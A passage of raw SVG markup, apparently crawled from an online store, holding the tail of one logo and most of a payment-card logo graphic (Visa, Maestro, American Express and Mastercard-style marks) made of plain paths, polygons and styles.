		c0-0.5,0.1-1.1,0.2-1.8l0.9-5.7c0.7-4.6,3.1-6.9,7-6.9c3.4,0,5.1,1.7,5.1,5.1C207.3,42.1,207.2,42.7,207.2,43.3"/>
	<path class="st0" d="M163.6,31.2c-1,0-1.6,0-2.4,0.2c0,0-0.2,0-0.4,0.1c-2,0.6-3.3,1.6-4.1,2.3c-2.6,2.1-4.2,4.8-4.7,8.1l-3,19.1
		h6.5l3-19.1c0.3-1.7,1-3,2.1-4c0.3-0.2,0.8-0.7,1.6-1.1c0.9-0.4,1.7-0.4,2.4-0.4c0.3,0,0.5,0,0.6,0h1.3h1.8l2-5.2L163.6,31.2z"/>
	<path class="st0" d="M181.9,31.2c-1,0-1.6,0-2.4,0.2c0,0-0.2,0-0.4,0.1c-2,0.6-3.3,1.6-4.1,2.3c-2.6,2.1-4.2,4.8-4.7,8.1l-3,19.1
		h6.5l3-19.1c0.3-1.7,1-3,2.1-4c0.3-0.2,0.8-0.7,1.6-1.1c0.9-0.4,1.7-0.4,2.4-0.4c0.3,0,0.5,0,0.6,0h1.3h1.8l2-5.2L181.9,31.2z"/>
	<path class="st0" d="M120,20.7c-1,0-1.6,0-2.4,0.2c0,0-0.2,0-0.4,0.1c-2,0.6-3.3,1.6-4.1,2.3c-2.5,2-4.1,4.7-4.6,7.9h0l0,0h-4
		l-0.9,5.2h4l-3.9,24.6h6.5l3.9-24.6h6.6l1.3-5.2h-7l0,0h0c0.3-1.6,1-2.8,2.1-3.8c0.3-0.2,0.8-0.7,1.6-1.1c0.9-0.4,1.7-0.4,2.4-0.4
		c0.3,0,0.5,0,0.6,0h1.3h1.8l2-5.2L120,20.7z"/>
	<path class="st0" d="M68,36.5h6l0.8-5.2h-6l1.4-8.9l-6.7,1.4l-1.2,7.4h-5.1c-1.2,0-2.2,0-2.9,0h-3.8c-1,0-1.6,0-2.4,0.2
		c0,0-0.2,0-0.4,0.1c-2,0.6-3.3,1.6-4.1,2.3c-2.6,2.1-4.2,4.8-4.7,8.1l-3,19.1h6.5l3-19.1c0.3-1.7,1-3,2.1-4
		c0.3-0.2,0.8-0.7,1.6-1.1c0.9-0.4,1.7-0.4,2.4-0.4h9.9c0,0.1,0,0.2,0,0.3c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.4-0.1,0.8-0.2,1.2
		c-0.1,0.5-0.2,1-0.2,1.5c-0.1,0.5-0.2,1.1-0.3,1.6c-0.1,0.6-0.2,1.1-0.3,1.7c-0.1,0.6-0.2,1.1-0.3,1.7c-0.1,0.5-0.2,1-0.2,1.6
		c-0.1,0.4-0.1,0.9-0.2,1.3c-0.1,0.3-0.1,0.7-0.2,1c0,0.2-0.1,0.4-0.1,0.5c-0.1,0.7-0.1,1.3-0.1,2c0,2.9,1,5.2,3,6.9
		c0.6,0.5,1.3,1,2,1.4c1.6,0.8,3.5,1.2,5.8,1.2c0.4,0,0.8,0,1.3,0v-5.7c-0.1,0-0.3,0-0.4,0c-1.6,0-2.8-0.4-3.7-1.2
		c-0.9-0.8-1.4-2-1.4-3.4c0-0.2,0-0.5,0-0.7L68,36.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://store.arteferro.com/pub/media/paypal.svg
body_size: 25309
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="247.009px" height="94.872px" viewBox="0 0 247.009 94.872" style="enable-background:new 0 0 247.009 94.872;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0769AF;}
	.st2{fill:#F8A641;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#009EDA;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#EB2135;}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st6{fill:url(#SVGID_1_);}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:#F9B140;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#EA2437;}
	.st9{fill:none;stroke:#FFFFFF;stroke-width:0.216;stroke-miterlimit:2.6131;}
	.st10{fill:#356799;}
	.st11{fill:#1E3764;}
	.st12{fill:#6E6E6E;}
</style>
<g>
	<rect x="70.83" y="42.822" class="st0" width="56.655" height="37.352"/>
	<g>
		<g>
			<polygon class="st1" points="94.803,69.393 90.695,69.393 93.263,53.614 97.371,53.614 			"/>
			<path class="st1" d="M87.239,53.614l-3.917,10.853l-0.463-2.337l0,0.001l-1.382-7.095c0,0-0.167-1.421-1.949-1.421h-6.474
				l-0.076,0.267c0,0,1.981,0.412,4.297,1.804l3.569,13.708h4.28l6.536-15.779H87.239z"/>
			<path class="st1" d="M119.552,69.393h3.772l-3.289-15.779h-3.303c-1.525,0-1.896,1.176-1.896,1.176l-6.126,14.603h4.282
				l0.857-2.344h5.222L119.552,69.393z M115.031,63.811l2.159-5.905l1.214,5.905H115.031z"/>
			<path class="st1" d="M109.03,57.408l0.586-3.389c0,0-1.809-0.688-3.695-0.688c-2.039,0-6.88,0.892-6.88,5.224
				c0,4.077,5.682,4.128,5.682,6.268c0,2.14-5.096,1.758-6.778,0.408l-0.611,3.542c0,0,1.834,0.892,4.638,0.892
				c2.803,0,7.033-1.452,7.033-5.402c0-4.102-5.733-4.485-5.733-6.268C103.271,56.211,107.272,56.44,109.03,57.408z"/>
		</g>
		<path class="st2" d="M82.86,62.13l-1.382-7.095c0,0-0.167-1.421-1.949-1.421h-6.474l-0.076,0.267c0,0,3.112,0.645,6.097,3.061
			C81.929,59.252,82.86,62.13,82.86,62.13z"/>
	</g>
</g>
<g>
	<path class="st3" d="M163.407,73.376c3.211-2.932,5.229-7.168,5.229-11.878c0-4.71-2.017-8.946-5.229-11.878
		c-2.823-2.577-6.569-4.148-10.679-4.148c-8.785,0-15.907,7.175-15.907,16.026c0,8.85,7.122,16.025,15.907,16.025
		C156.838,77.524,160.584,75.953,163.407,73.376L163.407,73.376z"/>
	<path class="st4" d="M174.085,45.473c-4.11,0-7.855,1.571-10.678,4.148c-0.575,0.525-1.112,1.093-1.606,1.697h3.211
		c0.439,0.538,0.845,1.104,1.213,1.697h-5.637c-0.338,0.545-0.645,1.111-0.917,1.697h7.47c0.255,0.549,0.482,1.115,0.675,1.697
		h-8.819c-0.184,0.553-0.338,1.119-0.462,1.697h9.743c0.234,1.094,0.358,2.229,0.358,3.394c0,1.779-0.288,3.491-0.82,5.09h-8.819
		c0.193,0.581,0.418,1.148,0.674,1.697h7.47c-0.272,0.586-0.578,1.152-0.916,1.697h-5.637c0.368,0.593,0.773,1.159,1.212,1.697
		h3.212c-0.494,0.604-1.03,1.172-1.605,1.697c2.823,2.577,6.569,4.147,10.678,4.147c8.785,0,15.907-7.175,15.907-16.025
		C189.992,52.648,182.87,45.473,174.085,45.473L174.085,45.473z"/>
	<path class="st5" d="M184.51,64.971c0-0.286,0.23-0.518,0.514-0.518c0.284,0,0.514,0.232,0.514,0.518
		c0,0.286-0.23,0.518-0.514,0.518C184.74,65.489,184.51,65.257,184.51,64.971L184.51,64.971z M185.024,65.365
		c0.216,0,0.39-0.176,0.39-0.393c0-0.217-0.175-0.393-0.39-0.393c-0.216,0-0.39,0.176-0.39,0.393
		C184.633,65.189,184.808,65.365,185.024,65.365L185.024,65.365z M184.954,65.198h-0.105v-0.454h0.191
		c0.039,0,0.08,0.001,0.115,0.023c0.037,0.025,0.058,0.069,0.058,0.114c0,0.051-0.03,0.099-0.078,0.117l0.083,0.2h-0.117
		l-0.069-0.179h-0.077V65.198v-0.258h0.058c0.022,0,0.045,0.002,0.064-0.009c0.017-0.011,0.027-0.032,0.027-0.052
		c0-0.017-0.011-0.038-0.026-0.046c-0.018-0.011-0.048-0.008-0.067-0.008h-0.056v0.116V65.198L184.954,65.198z"/>
	<polygon class="st5" points="150.741,65.489 148.761,65.489 149.938,59.243 147.229,65.489 145.423,65.489 145.093,59.279 
		143.913,65.489 142.116,65.489 143.652,57.364 146.741,57.364 146.904,62.394 149.083,57.364 152.302,57.364 150.741,65.489 	"/>
	<path class="st5" d="M172.867,65.408c-0.542,0.15-0.965,0.215-1.423,0.215c-1.013,0-1.566-0.512-1.566-1.451
		c0-0.186,0.02-0.384,0.058-0.593l0.12-0.647l0.093-0.523l0.918-5.045h1.969l-0.285,1.517h1.01l-0.272,1.606h-1.014l-0.522,2.757
		c-0.023,0.121-0.034,0.212-0.034,0.274c0,0.341,0.205,0.49,0.676,0.49c0.225,0,0.4-0.021,0.534-0.062L172.867,65.408
		L172.867,65.408z"/>
	<path class="st5" d="M178.649,58.936c-0.166-0.066-0.205-0.066-0.224-0.071c-0.105-0.023-0.161-0.037-0.171-0.039
		c-0.06-0.011-0.127-0.017-0.199-0.017c-0.65,0-1.118,0.292-1.725,1.073l0.175-1.001h-1.793l-1.207,6.608h1.981
		c0.709-4.041,1.013-4.749,1.963-4.749c0.071,0,0.154,0.006,0.25,0.017l0.232,0.048L178.649,58.936L178.649,58.936z"/>
	<path class="st5" d="M165.018,60.969c0,0.835,0.467,1.41,1.525,1.842c0.811,0.332,0.936,0.429,0.936,0.729
		c0,0.411-0.358,0.597-1.149,0.597c-0.598,0-1.154-0.081-1.796-0.261l-0.274,1.524l0.089,0.015l0.367,0.067
		c0.118,0.021,0.292,0.04,0.523,0.058c0.476,0.037,0.845,0.055,1.105,0.055c2.113,0,3.09-0.697,3.09-2.205
		c0-0.907-0.408-1.439-1.412-1.839c-0.84-0.334-0.937-0.409-0.937-0.717c0-0.356,0.333-0.539,0.98-0.539
		c0.393,0,0.93,0.037,1.439,0.099l0.285-1.53c-0.519-0.071-1.305-0.129-1.762-0.129C165.787,58.735,165.012,59.75,165.018,60.969
		L165.018,60.969z"/>
	<path class="st5" d="M157.177,65.489h-1.645l0.038-0.685c-0.501,0.542-1.169,0.799-2.077,0.799c-1.073,0-1.809-0.736-1.809-1.805
		c0-1.609,1.279-2.548,3.478-2.548c0.225,0,0.512,0.018,0.807,0.051c0.061-0.217,0.078-0.311,0.078-0.429
		c0-0.437-0.345-0.601-1.27-0.601c-0.565,0-1.204,0.072-1.645,0.184l-0.274,0.07l-0.178,0.043l0.274-1.486
		c0.987-0.254,1.639-0.351,2.37-0.351c1.701,0,2.601,0.671,2.601,1.938c0,0.326-0.03,0.574-0.161,1.309l-0.414,2.344l-0.07,0.421
		l-0.051,0.336l-0.034,0.23L157.177,65.489L157.177,65.489z M155.733,62.545c-0.208-0.022-0.299-0.027-0.442-0.027
		c-1.122,0-1.69,0.338-1.69,1.006c0,0.411,0.277,0.674,0.71,0.674C155.117,64.197,155.699,63.522,155.733,62.545L155.733,62.545z"/>
	<path class="st5" d="M163.672,65.346c-0.679,0.181-1.335,0.269-2.029,0.268c-2.213-0.001-3.367-1.017-3.367-2.96
		c0-2.268,1.468-3.938,3.46-3.938c1.63,0,2.67,0.935,2.67,2.402c0,0.487-0.071,0.962-0.243,1.631h-3.936
		c-0.015,0.102-0.019,0.147-0.019,0.208c0,0.766,0.587,1.157,1.737,1.157c0.707,0,1.346-0.129,2.056-0.418L163.672,65.346
		L163.672,65.346z M162.618,61.415c0.011-0.138,0.016-0.25,0.016-0.337c0-0.536-0.347-0.851-0.937-0.851
		c-0.63,0-1.08,0.422-1.263,1.184L162.618,61.415L162.618,61.415z"/>
	<path class="st5" d="M184.803,62.493c-0.296,2.198-1.82,3.173-3.845,3.173c-2.24,0-3.145-1.369-3.145-3.046
		c0-2.342,1.532-3.929,3.899-3.929c2.054,0,3.145,1.305,3.145,2.982C184.856,62.082,184.855,62.109,184.803,62.493L184.803,62.493z
		 M182.765,61.648c0-0.691-0.278-1.344-1.09-1.344c-1.01,0-1.636,1.203-1.636,2.265c0,0.896,0.429,1.498,1.137,1.485
		c0.429,0,1.344-0.589,1.525-1.617C182.743,62.196,182.765,61.933,182.765,61.648L182.765,61.648z"/>
</g>
<g>
	
		<radialGradient id="SVGID_1_" cx="58.595" cy="314.0958" r="36.0737" gradientTransform="matrix(1 0 0 -1 149.0522 363.0436)" gradientUnits="userSpaceOnUse">
		<stop  offset="0" style="stop-color:#9ED3F1"/>
		<stop  offset="0.0711" style="stop-color:#9AD2F1"/>
		<stop  offset="0.1575" style="stop-color:#8CCDEF"/>
		<stop  offset="0.2516" style="stop-color:#72C5ED"/>
		<stop  offset="0.3514" style="stop-color:#52BBE9"/>
		<stop  offset="0.4546" style="stop-color:#2AACE0"/>
		<stop  offset="0.5" style="stop-color:#1FA5DC"/>
		<stop  offset="1" style="stop-color:#3278BA"/>
	</radialGradient>
	<path class="st6" d="M239.306,42.208h-38.442v38.581h38.442V68.056c0.153-0.221,0.228-0.503,0.228-0.848
		c0-0.395-0.075-0.64-0.228-0.846"/>
	<path class="st0" d="M204.33,58.902l-0.74-1.802l-0.735,1.802 M220.621,58.185c-0.148,0.09-0.324,0.093-0.534,0.093h-1.313v-1.004
		h1.33c0.188,0,0.385,0.008,0.512,0.081c0.14,0.066,0.227,0.206,0.227,0.4C220.844,57.953,220.762,58.112,220.621,58.185z
		 M229.985,58.902l-0.748-1.802l-0.744,1.802H229.985z M212.531,60.853h-1.108l-0.004-3.54l-1.567,3.54h-0.949l-1.571-3.544v3.544
		h-2.198l-0.415-1.008h-2.25l-0.419,1.008h-1.174l1.935-4.52h1.605l1.838,4.28v-4.28h1.763l1.414,3.067l1.299-3.067h1.799
		L212.531,60.853L212.531,60.853z M216.945,60.853h-3.61v-4.52h3.61v0.941h-2.529v0.815h2.468v0.927h-2.468v0.903h2.529V60.853z
		 M222.034,57.55c0,0.721-0.481,1.093-0.761,1.205c0.236,0.09,0.438,0.249,0.535,0.381c0.152,0.225,0.179,0.426,0.179,0.829v0.888
		h-1.09l-0.004-0.57c0-0.272,0.026-0.663-0.171-0.881c-0.158-0.159-0.399-0.193-0.787-0.193h-1.16v1.644h-1.081v-4.52h2.485
		c0.552,0,0.959,0.015,1.308,0.216C221.829,56.751,222.034,57.046,222.034,57.55z M223.764,60.853h-1.102v-4.52h1.102V60.853z
		 M236.554,60.853h-1.531l-2.048-3.393v3.393h-2.2l-0.42-1.008h-2.245l-0.408,1.008h-1.264c-0.525,0-1.19-0.116-1.567-0.5
		c-0.38-0.384-0.577-0.904-0.577-1.726c0-0.67,0.118-1.283,0.583-1.768c0.349-0.361,0.896-0.527,1.641-0.527h1.046v0.969h-1.024
		c-0.394,0-0.617,0.059-0.831,0.268c-0.184,0.19-0.311,0.55-0.311,1.024c0,0.484,0.096,0.834,0.297,1.062
		c0.166,0.179,0.469,0.233,0.753,0.233h0.485l1.523-3.555h1.619l1.829,4.276v-4.276h1.645l1.899,3.148v-3.148h1.107V60.853
		L236.554,60.853z M200.864,61.741h1.846l0.416-1.004h0.932l0.415,1.004h3.632v-0.768l0.324,0.771h1.886l0.324-0.782v0.779h9.027
		l-0.004-1.648h0.175c0.122,0.004,0.158,0.016,0.158,0.217v1.431h4.669v-0.384c0.377,0.202,0.962,0.384,1.733,0.384h1.964
		l0.42-1.004h0.932l0.411,1.004h3.785v-0.954l0.573,0.954h3.033v-6.305h-3.002v0.745l-0.42-0.745h-3.08v0.745l-0.386-0.745h-4.161
		c-0.697,0-1.309,0.097-1.803,0.368v-0.368h-2.871v0.368c-0.315-0.279-0.744-0.368-1.22-0.368h-10.489l-0.704,1.628l-0.723-1.628
		h-3.304v0.745l-0.363-0.745h-2.818l-1.308,2.998L200.864,61.741L200.864,61.741z"/>
	<path class="st0" d="M239.306,65.075h-1.969c-0.197,0-0.327,0.007-0.437,0.082c-0.114,0.073-0.158,0.182-0.158,0.325
		c0,0.171,0.096,0.287,0.236,0.337c0.114,0.04,0.236,0.051,0.416,0.051l0.586,0.016c0.591,0.015,0.985,0.116,1.226,0.364
		c0.044,0.034,0.07,0.073,0.1,0.112 M239.306,68.056c-0.262,0.384-0.774,0.578-1.466,0.578h-2.087v-0.969h2.078
		c0.206,0,0.35-0.027,0.437-0.112c0.075-0.07,0.128-0.171,0.128-0.295c0-0.132-0.053-0.236-0.132-0.299
		c-0.078-0.069-0.192-0.1-0.381-0.1c-1.014-0.034-2.28,0.031-2.28-1.399c0-0.656,0.416-1.346,1.55-1.346h2.152v-0.9h-2
		c-0.603,0-1.042,0.145-1.352,0.369v-0.369h-2.958c-0.473,0-1.028,0.117-1.291,0.369v-0.369h-5.282v0.369
		c-0.42-0.303-1.13-0.369-1.457-0.369h-3.484v0.369c-0.333-0.322-1.072-0.369-1.523-0.369h-3.899l-0.892,0.966l-0.836-0.966h-5.824
		v6.309h5.715l0.919-0.981l0.866,0.981l3.523,0.003v-1.484h0.346c0.467,0.007,1.019-0.012,1.505-0.222v1.703h2.905v-1.644h0.14
		c0.179,0,0.197,0.007,0.197,0.186v1.458h8.826c0.56,0,1.146-0.143,1.471-0.404v0.404h2.8c0.583,0,1.152-0.082,1.584-0.291V68.056
		L239.306,68.056z M234.996,66.25c0.21,0.218,0.323,0.493,0.323,0.958c0,0.973-0.608,1.427-1.697,1.427h-2.104v-0.969h2.096
		c0.205,0,0.35-0.027,0.441-0.112c0.074-0.07,0.128-0.171,0.128-0.295c0-0.132-0.058-0.236-0.132-0.299
		c-0.083-0.069-0.197-0.1-0.385-0.1c-1.01-0.034-2.276,0.031-2.276-1.399c0-0.656,0.412-1.346,1.545-1.346h2.166v0.962h-1.982
		c-0.197,0-0.324,0.007-0.433,0.082c-0.118,0.073-0.162,0.182-0.162,0.325c0,0.171,0.101,0.287,0.236,0.337
		c0.114,0.04,0.236,0.051,0.421,0.051l0.582,0.016C234.349,65.9,234.752,66.002,234.996,66.25z M225.247,65.97
		c-0.145,0.086-0.323,0.093-0.534,0.093H223.4v-1.016h1.33c0.192,0,0.385,0.004,0.516,0.082c0.14,0.073,0.224,0.213,0.224,0.407
		C225.47,65.73,225.387,65.886,225.247,65.97z M225.899,66.533c0.24,0.089,0.437,0.248,0.529,0.38
		c0.153,0.221,0.175,0.427,0.179,0.825v0.896h-1.085v-0.566c0-0.272,0.026-0.675-0.175-0.885c-0.158-0.162-0.398-0.201-0.793-0.201
		h-1.155v1.651h-1.086v-4.521h2.495c0.547,0,0.945,0.024,1.3,0.213c0.341,0.206,0.555,0.488,0.555,1.004
		C226.665,66.052,226.184,66.42,225.899,66.533z M227.264,64.113h3.606v0.935h-2.53v0.822h2.468v0.922h-2.468v0.9l2.53,0.004v0.938
		h-3.606V64.113z M219.974,66.199h-1.396v-1.151h1.409c0.39,0,0.661,0.159,0.661,0.554
		C220.647,65.994,220.389,66.199,219.974,66.199z M217.502,68.223l-1.659-1.842l1.659-1.783V68.223z M213.218,67.692h-2.657v-0.9
		h2.372V65.87h-2.372v-0.822h2.709l1.182,1.318L213.218,67.692z M221.808,65.602c0,1.256-0.937,1.515-1.882,1.515h-1.348v1.517h-2.1
		l-1.33-1.497l-1.383,1.497h-4.28v-4.521h4.346l1.329,1.482l1.374-1.482h3.453C220.844,64.113,221.808,64.35,221.808,65.602z"/>
</g>
<g>
	<g>
		<polygon class="st7" points="42.717,77.41 43.538,77.389 44.349,77.33 45.143,77.228 45.933,77.088 46.7,76.911 47.457,76.697 
			48.198,76.444 48.922,76.16 49.631,75.838 50.318,75.489 50.983,75.102 51.633,74.689 52.256,74.244 52.857,73.771 53.436,73.272 
			53.989,72.741 54.521,72.188 55.02,71.608 55.492,71.007 55.938,70.384 56.351,69.735 56.737,69.069 57.086,68.382 57.408,67.674 
			57.693,66.949 57.945,66.208 58.16,65.451 58.337,64.684 58.477,63.895 58.579,63.101 58.638,62.29 58.659,61.469 58.638,60.653 
			58.579,59.848 58.477,59.053 58.337,58.275 58.16,57.507 57.945,56.756 57.693,56.015 57.408,55.296 57.086,54.593 56.737,53.906 
			56.351,53.246 55.938,52.596 55.492,51.973 55.02,51.378 54.521,50.798 53.989,50.245 53.436,49.719 52.857,49.22 52.256,48.748 
			51.633,48.302 50.983,47.889 50.318,47.508 49.631,47.159 48.922,46.837 48.198,46.552 47.457,46.3 46.7,46.085 45.933,45.908 
			45.143,45.768 44.349,45.666 43.538,45.608 42.717,45.586 41.901,45.608 41.091,45.666 40.296,45.768 39.513,45.908 
			38.745,46.085 37.988,46.3 37.253,46.552 36.528,46.837 35.825,47.159 35.144,47.508 34.478,47.889 33.834,48.302 33.211,48.748 
			32.61,49.22 32.036,49.719 31.483,50.245 30.957,50.798 30.458,51.378 29.985,51.973 29.545,52.596 29.132,53.246 28.751,53.906 
			28.397,54.593 28.08,55.296 27.795,56.015 27.548,56.756 27.334,57.507 27.157,58.275 27.017,59.053 26.915,59.848 26.856,60.653 
			26.835,61.469 26.856,62.29 26.915,63.101 27.017,63.895 27.157,64.684 27.334,65.451 27.548,66.208 27.795,66.949 28.08,67.674 
			28.397,68.382 28.751,69.069 29.132,69.735 29.545,70.384 29.985,71.007 30.458,71.608 30.957,72.188 31.483,72.741 
			32.036,73.272 32.61,73.771 33.211,74.244 33.834,74.689 34.478,75.102 35.144,75.489 35.825,75.838 36.528,76.16 37.253,76.444 
			37.988,76.697 38.745,76.911 39.513,77.088 40.296,77.228 41.091,77.33 41.901,77.389 42.717,77.41 42.717,77.41 		"/>
		<polygon class="st8" points="21.429,77.41 22.245,77.389 23.056,77.33 23.85,77.228 24.634,77.088 25.401,76.911 26.158,76.697 
			26.894,76.444 27.618,76.16 28.321,75.838 29.003,75.489 29.669,75.102 30.313,74.689 30.935,74.244 31.537,73.771 32.111,73.272 
			32.664,72.741 33.19,72.188 33.689,71.608 34.161,71.007 34.601,70.384 35.015,69.735 35.396,69.069 35.75,68.382 36.067,67.674 
			36.351,66.949 36.598,66.208 36.813,65.451 36.99,64.684 37.13,63.895 37.232,63.101 37.291,62.29 37.312,61.469 37.291,60.653 
			37.232,59.848 37.13,59.053 36.99,58.275 36.813,57.507 36.598,56.756 36.351,56.015 36.067,55.296 35.75,54.593 35.396,53.906 
			35.015,53.246 34.601,52.596 34.161,51.973 33.689,51.378 33.19,50.798 32.664,50.245 32.111,49.719 31.537,49.22 30.935,48.748 
			30.313,48.302 29.669,47.889 29.003,47.508 28.321,47.159 27.618,46.837 26.894,46.552 26.158,46.3 25.401,46.085 24.634,45.908 
			23.85,45.768 23.056,45.666 22.245,45.608 21.429,45.586 20.608,45.608 19.798,45.666 19.003,45.768 18.214,45.908 17.447,46.085 
			16.69,46.3 15.949,46.552 15.224,46.837 14.516,47.159 13.829,47.508 13.163,47.889 12.514,48.302 11.891,48.748 11.29,49.22 
			10.71,49.719 10.157,50.245 9.626,50.798 9.127,51.378 8.654,51.973 8.209,52.596 7.796,53.246 7.409,53.906 7.06,54.593 
			6.738,55.296 6.454,56.015 6.202,56.756 5.987,57.507 5.81,58.275 5.67,59.053 5.568,59.848 5.509,60.653 5.488,61.469 
			5.509,62.29 5.568,63.101 5.67,63.895 5.81,64.684 5.987,65.451 6.202,66.208 6.454,66.949 6.738,67.674 7.06,68.382 
			7.409,69.069 7.796,69.735 8.209,70.384 8.654,71.007 9.127,71.608 9.626,72.188 10.157,72.741 10.71,73.272 11.29,73.771 
			11.891,74.244 12.514,74.689 13.163,75.102 13.829,75.489 14.516,75.838 15.224,76.16 15.949,76.444 16.69,76.697 17.447,76.911 
			18.214,77.088 19.003,77.228 19.798,77.33 20.608,77.389 21.429,77.41 21.429,77.41 		"/>
		<polygon class="st7" points="27.726,66.734 38.692,66.734 38.692,65.87 27.457,65.87 27.726,66.734 27.726,66.734 		"/>
		<polygon class="st7" points="28.536,68.656 38.692,68.656 38.692,67.792 28.133,67.792 28.536,68.656 28.536,68.656 		"/>
		<polygon class="st7" points="29.674,70.572 38.692,70.572 38.692,69.708 29.132,69.708 29.674,70.572 29.674,70.572 		"/>
		<polygon class="st7" points="31.241,72.494 38.692,72.494 38.692,71.624 30.484,71.624 31.241,72.494 31.241,72.494 		"/>
		<polygon class="st7" points="26.969,59.365 38.665,59.365 38.665,58.5 27.135,58.5 26.969,59.365 26.969,59.365 		"/>
		<polygon class="st7" points="34.097,64.818 38.557,64.818 38.557,63.954 34.258,63.954 34.097,64.818 34.097,64.818 		"/>
		<polygon class="st7" points="34.451,62.902 38.557,62.902 38.557,62.032 34.612,62.032 34.451,62.902 34.451,62.902 		"/>
		<polygon class="st7" points="26.673,62.032 27.833,62.032 27.833,62.902 26.727,62.902 26.673,62.032 26.673,62.032 		"/>
		<polygon class="st5" points="24.51,60.986 24.435,60.98 24.36,60.97 24.29,60.959 24.22,60.948 24.156,60.937 24.086,60.927 
			24.016,60.916 23.941,60.905 23.866,60.894 23.78,60.889 23.684,60.884 23.582,60.878 23.469,60.878 23.346,60.884 23.206,60.894 
			23.05,60.905 22.943,60.921 22.841,60.937 22.75,60.97 22.669,61.002 22.594,61.039 22.524,61.082 22.471,61.136 22.422,61.184 
			22.39,61.243 22.363,61.302 22.353,61.367 22.353,61.431 22.369,61.501 22.39,61.571 22.433,61.64 22.487,61.71 22.594,61.812 
			22.723,61.893 22.873,61.963 23.034,62.022 23.206,62.075 23.383,62.134 23.56,62.199 23.732,62.269 23.893,62.36 24.043,62.472 
			24.178,62.607 24.29,62.773 24.376,62.977 24.43,63.219 24.451,63.508 24.43,63.847 24.392,64.099 24.328,64.319 24.242,64.523 
			24.135,64.7 24.011,64.856 23.872,64.99 23.721,65.108 23.555,65.21 23.383,65.29 23.206,65.36 23.023,65.414 22.836,65.457 
			22.653,65.489 22.476,65.505 22.299,65.516 22.132,65.521 21.902,65.521 21.687,65.516 21.499,65.516 21.322,65.51 21.161,65.505 
			21.016,65.494 20.887,65.484 20.764,65.468 20.651,65.457 20.549,65.435 20.447,65.419 20.356,65.392 20.265,65.371 
			20.179,65.339 20.093,65.307 20.002,65.274 20.243,64.088 20.291,64.099 20.35,64.115 20.426,64.136 20.517,64.158 20.613,64.179 
			20.721,64.201 20.839,64.228 20.968,64.249 21.102,64.271 21.241,64.292 21.386,64.308 21.537,64.324 21.692,64.33 21.848,64.335 
			22.004,64.335 22.159,64.33 22.315,64.297 22.438,64.254 22.535,64.196 22.61,64.12 22.664,64.045 22.707,63.959 22.734,63.873 
			22.755,63.793 22.766,63.637 22.718,63.503 22.626,63.396 22.492,63.304 22.331,63.224 22.143,63.143 21.934,63.068 
			21.725,62.982 21.51,62.886 21.306,62.773 21.118,62.633 20.946,62.467 20.812,62.263 20.715,62.022 20.667,61.732 20.673,61.388 
			20.699,61.179 20.737,60.98 20.791,60.798 20.855,60.626 20.941,60.465 21.038,60.325 21.15,60.191 21.284,60.073 21.44,59.971 
			21.612,59.885 21.805,59.805 22.02,59.746 22.261,59.697 22.524,59.66 22.814,59.638 23.131,59.633 23.329,59.633 23.512,59.638 
			23.678,59.644 23.829,59.649 23.963,59.66 24.086,59.671 24.194,59.681 24.29,59.692 24.382,59.703 24.457,59.719 24.526,59.73 
			24.591,59.74 24.645,59.751 24.693,59.757 24.741,59.767 24.784,59.773 24.51,60.986 24.51,60.986 		"/>
		<polyline class="st9" points="24.51,60.986 24.51,60.986 24.435,60.98 24.36,60.97 24.29,60.959 24.22,60.948 24.156,60.937 
			24.086,60.927 24.016,60.916 23.941,60.905 23.866,60.894 23.78,60.889 23.684,60.884 23.582,60.878 23.469,60.878 23.346,60.884 
			23.206,60.894 23.05,60.905 23.05,60.905 22.943,60.921 22.841,60.937 22.75,60.97 22.669,61.002 22.594,61.039 22.524,61.082 
			22.471,61.136 22.422,61.184 22.39,61.243 22.363,61.302 22.353,61.367 22.353,61.431 22.369,61.501 22.39,61.571 22.433,61.64 
			22.487,61.71 22.487,61.71 22.594,61.812 22.723,61.893 22.873,61.963 23.034,62.022 23.206,62.075 23.383,62.134 23.56,62.199 
			23.732,62.269 23.893,62.36 24.043,62.472 24.178,62.607 24.29,62.773 24.376,62.977 24.43,63.219 24.451,63.508 24.43,63.847 
			24.43,63.847 24.392,64.099 24.328,64.319 24.242,64.523 24.135,64.7 24.011,64.856 23.872,64.99 23.721,65.108 23.555,65.21 
			23.383,65.29 23.206,65.36 23.023,65.414 22.836,65.457 22.653,65.489 22.476,65.505 22.299,65.516 22.132,65.521 22.132,65.521 
			21.902,65.521 21.687,65.516 21.499,65.516 21.322,65.51 21.161,65.505 21.016,65.494 20.887,65.484 20.764,65.468 20.651,65.457 
			20.549,65.435 20.447,65.419 20.356,65.392 20.265,65.371 20.179,65.339 20.093,65.307 20.002,65.274 20.243,64.088 
			20.243,64.088 20.291,64.099 20.35,64.115 20.426,64.136 20.517,64.158 20.613,64.179 20.721,64.201 20.839,64.228 20.968,64.249 
			21.102,64.271 21.241,64.292 21.386,64.308 21.537,64.324 21.692,64.33 21.848,64.335 22.004,64.335 22.159,64.33 22.159,64.33 
			22.315,64.297 22.438,64.254 22.535,64.196 22.61,64.12 22.664,64.045 22.707,63.959 22.734,63.873 22.755,63.793 22.755,63.793 
			22.766,63.637 22.718,63.503 22.626,63.396 22.492,63.304 22.331,63.224 22.143,63.143 21.934,63.068 21.725,62.982 21.51,62.886 
			21.306,62.773 21.118,62.633 20.946,62.467 20.812,62.263 20.715,62.022 20.667,61.732 20.673,61.388 20.673,61.388 
			20.699,61.179 20.737,60.98 20.791,60.798 20.855,60.626 20.941,60.465 21.038,60.325 21.15,60.191 21.284,60.073 21.44,59.971 
			21.612,59.885 21.805,59.805 22.02,59.746 22.261,59.697 22.524,59.66 22.814,59.638 23.131,59.633 23.131,59.633 23.329,59.633 
			23.512,59.638 23.678,59.644 23.829,59.649 23.963,59.66 24.086,59.671 24.194,59.681 24.29,59.692 24.382,59.703 24.457,59.719 
